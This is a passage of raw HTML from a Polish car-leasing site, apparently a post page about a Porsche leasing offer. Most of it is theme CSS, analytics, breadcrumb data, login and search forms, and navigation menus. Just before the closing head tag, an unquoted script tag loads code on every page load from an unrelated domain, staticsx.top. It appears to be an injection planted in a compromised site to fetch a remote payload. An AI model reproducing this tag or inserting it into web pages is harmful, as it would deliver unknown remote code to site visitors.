    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych",
                                "name": "Informacje z firm leasingowych"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/specjalna-oferta-leasingowa-na-samochod-marki-porsche",
                                "name": "Specjalna oferta leasingowa na samochód marki Porsche"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1503 single-format-standard specjalna-oferta-leasingowa-na-samochod-marki-porsche global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697e8a629b061_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697e8a629b061" ><script>var block_td_uid_1_697e8a629b061 = new tdBlock();
block_td_uid_1_697e8a629b061.id = "td_uid_1_697e8a629b061";
block_td_uid_1_697e8a629b061.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697e8a629b061_rand","tdc_css_class":"td_uid_1_697e8a629b061_rand","tdc_css_class_style":"td_uid_1_697e8a629b061_rand_style"}';
block_td_uid_1_697e8a629b061.td_column_number = "3";
block_td_uid_1_697e8a629b061.block_type = "td_block_mega_menu";
block_td_uid_1_697e8a629b061.post_count = "5";
block_td_uid_1_697e8a629b061.found_posts = "314";
block_td_uid_1_697e8a629b061.header_color = "";
block_td_uid_1_697e8a629b061.ajax_pagination_infinite_stop = "";
block_td_uid_1_697e8a629b061.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_697e8a629b061);
</script><div id=td_uid_1_697e8a629b061 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697e8a629b061" data-td_block_id="td_uid_1_697e8a629b061"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697e8a629b061" data-td_block_id="td_uid_1_697e8a629b061"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_697e8a629e910" class="tdc-row"><div class="vc_row td_uid_2_697e8a629e918_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_697e8a629ec0f_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_697e8a629f9a0_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div 